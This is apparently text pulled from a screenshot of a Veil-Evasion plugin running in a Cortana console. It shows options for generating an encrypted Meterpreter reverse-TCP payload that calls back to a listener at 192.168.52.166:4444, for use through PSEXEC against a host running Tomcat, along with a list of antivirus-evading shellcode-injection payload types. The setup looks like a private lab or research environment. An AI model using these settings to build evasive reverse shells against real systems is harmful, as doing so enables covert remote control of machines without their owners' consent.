 Option: Value:
Payload: python/shellcode_inject/aes_encrypt
MSFPayload: windows/meterpreter/reverse_tcp
LHOST 192.168.52.166
LPORT 4444
OutputBase: psexec
Overwrite Payloads
Set as PSEXEC Payload
Generate Use Listener
192.168.52.159
Tomcat:8180
Choose a Payload
payload
python/meterpreter/rev_tcp
python/shell_rev_tcp
python/shellcode_inject/aes_encrypt
python/shellcode_inject/arc_encrypt
python/shellcode_inject/base64_substitution
python/shellcode_inject/des_encrypt
python/shellcode_inject/flat
python/shellcode_inject/letter_substitution
Select
Console X Cortana X
cortana> reload veil_evasion.cna
[+] Reload /mnt/hgfs/research/cortana/veil_evasion.cna
[*] Current Veil path: /root/Veil/
[*]
[+] Veil-Evasion v2.3.1 Loaded
[*]
cortana>